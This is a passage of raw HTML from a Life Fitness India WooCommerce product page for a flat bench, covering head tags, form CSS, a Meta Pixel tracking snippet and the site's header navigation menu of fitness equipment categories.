<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.22.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.lifefitnessindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lifefitnessindia.com/wp-json/wp/v2/product/2876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lifefitnessindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel='shortlink' href='https://www.lifefitnessindia.com/?p=2876' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lifefitnessindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lifefitnessindia.com%2Fproduct%2Fsignature-series-flat-bench%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lifefitnessindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lifefitnessindia.com%2Fproduct%2Fsignature-series-flat-bench%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" />
		<style id="wp-custom-css">
			/* Form container */
.custom-form {
  max-width: 700px;
  margin: 0 auto;
  font-family: Arial, Helvetica, sans-serif;
}

/* Labels */
.custom-form label {
  display: block;
  font-weight: 600;
  margin: 18px 0 6px;
  color: #111;
}

/* Required star */
.custom-form label::after {
  content: "";
}

/* Inputs & Select */
.custom-form input[type="text"],
.custom-form input[type="email"],
.custom-form input[type="tel"],
.custom-form select {
  width: 100%;
  padding: 14px 12px;
  border: 1px solid #999;
  border-radius: 2px;
  font-size: 15px;
  box-sizing: border-box;
}

/* Focus state */
.custom-form input:focus,
.custom-form select:focus {
  outline: none;
  border-color: #d71920;
}

/* Privacy text */
.custom-form .privacy-title {
  margin-top: 25px;
  font-weight: 700;
}

.custom-form .wpcf7-acceptance {
  display: block;
  margin-top: 10px;
  font-size: 13px;
  color: #333;
}

/* Submit button */
.custom-form input[type="submit"] {
  margin-top: 25px;
  background: #000;
  color: #fff;
  padding: 14px 40px;
  border: none;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
  text-transform: uppercase;
}

/* Hover effect */
.custom-form input[type="submit"]:hover {
  background: #333;
}

/* Validation errors */
.custom-form .wpcf7-not-valid {
  border-color: #d71920;
}

.custom-form .wpcf7-not-valid-tip {
  font-size: 12px;
  color: #d71920;
}
.custom-form .wpcf7-submit {
  display: block;
  margin: 25px auto 0 auto; /* centers button */
  background: #000;
  color: #fff;
}

/* Mobile friendly */
@media (max-width: 600px) {
  .custom-form {
    padding: 0 15px;
  }
}
		</style>
		<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1253082829873446');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1253082829873446&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body  class="wp-singular product-template-default single single-product postid-2876 wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.0 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent jet-desktop-menu-active elementor-page-424 elementor-default elementor-template-full-width elementor-kit-266 elementor-page elementor-page-2876">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="212" class="elementor elementor-212 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8f088ea elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="8f088ea" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4d04d6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7919c20" data-id="7919c20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eb4a3e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7eb4a3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5556eaa&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-41374ad" data-id="41374ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8ef087 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="c8ef087" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COMMERCIAL USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a1bd92 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="2a1bd92" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shop.lifefitnessindia.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOME USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f746c9c" data-id="f746c9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47c7b7c e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="47c7b7c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessindia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/@lifefitnessindiaofficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-466a529 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="466a529" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;addf716&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f155223" data-id="f155223" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ef73f2 elementor-widget elementor-widget-image" data-id="74ef73f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="1920" height="347" src="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png" class="attachment-full size-full wp-image-9152" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png 1920w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-300x54.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1024x185.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-768x139.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1536x278.png 1536w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-600x108.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9dac99f elementor-hidden-tablet elementor-hidden-mobile" data-id="9dac99f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a97d7ff elementor-widget elementor-widget-jet-mega-menu" data-id="a97d7ff" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-main-menu-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li id="jet-menu-item-869" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-869"><a class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">PRODUCTS</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="873">		<div data-elementor-type="wp-post" data-elementor-id="873" class="elementor elementor-873" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31e7461 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31e7461" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e2d26db&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-80a028a" data-id="80a028a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3efb1d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3efb1d5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1c225f1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f89cb5b" data-id="f89cb5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5767f35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5767f35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/life-fitness-on-demand/">

											<span class="elementor-icon-list-text">DEmand</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-445c188 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="445c188" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bba2c95 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bba2c95" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/cardio/">

											<span class="elementor-icon-list-text">CARDIO</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d58e79 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0d58e79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/life-fitness/treadmills/">

											<span class="elementor-icon-list-text">Treadmills</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product/powermill-climber/">

											<span class="elementor-icon-list-text">PowerMill Climber</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/arc-trainers/">

											<span class="elementor-icon-list-text">Arc Trainers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/elliptical-cross-trainers/">

											<span class="elementor-icon-list-text">Elliptical Cross-Trainers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/upright-bikes/">

											<span class="elementor-icon-list-text">Upright Bikes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/recumbent-bikes/">

											<span class="elementor-icon-list-text">Recumbent Bikes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/rowers/">

											<span class="elementor-icon-list-text">Rowers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/indoor-cycling-group/">

											<span class="elementor-icon-list-text">Indoor Cycling</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/consoles/">

											<span class="elementor-icon-list-text">Consoles</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-de33c6b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="de33c6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/cardio/">Show All</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ea607d7" data-id="ea607d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4ca1f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4ca1f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/strength-training/">

											<span class="elementor-icon-list-text">STRENGTH TRAINING</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c8dca8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c8dca8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/selectorized/">

											<span class="elementor-icon-list-text">Selectorized</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/plate-loaded-2/">

											<span class="elementor-icon-list-text">Plate Loaded</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cable-machines/">

											<span class="elementor-icon-list-text">Cable Machines</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/benches/">

											<span class="elementor-icon-list-text">Benches</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/racks-rigs/">

											<span class="elementor-icon-list-text">Racks & Rigs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/storage-racks-accessories/">

											<span class="elementor-icon-list-text">Storage Racks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/syngry/">

											<span class="elementor-icon-list-text">SYNRGY</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b6fe2c3 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="b6fe2c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/strength-training/">Show All</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-67eac1a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67eac1a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/group-training/">

											<span class="elementor-icon-list-text">GROUP TRAINING</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-70ba9c4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70ba9c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/group-training/small-group-training/">

											<span class="elementor-icon-list-text">Small Group Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/group-training/group-x/">

											<span class="elementor-icon-list-text">Group X</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/">

											<span class="elementor-icon-list-text">Hammer Strength Performance Trainers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e3ff20 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="1e3ff20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/group-training/">Show All</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d0b298f" data-id="d0b298f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c02bba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c02bba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/">

											<span class="elementor-icon-list-text">ACCESSORIES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a5e2aba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5e2aba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/heavybags-gloves-ropes/">

											<span class="elementor-icon-list-text">Heavybags, Gloves & Ropes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/kettlebells-bags/">

											<span class="elementor-icon-list-text">Kettlebells & Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/mats-resistance-bands-rollers/">

											<span class="elementor-icon-list-text">Mats, Resistance Bands & Rollers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/medicine-balls-stability-balls/">

											<span class="elementor-icon-list-text">Medicine Balls & Stability Balls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/plyometric-boxes/">

											<span class="elementor-icon-list-text">Plyometric Boxes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/studio-collection/">

											<span class="elementor-icon-list-text">Studio Collection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
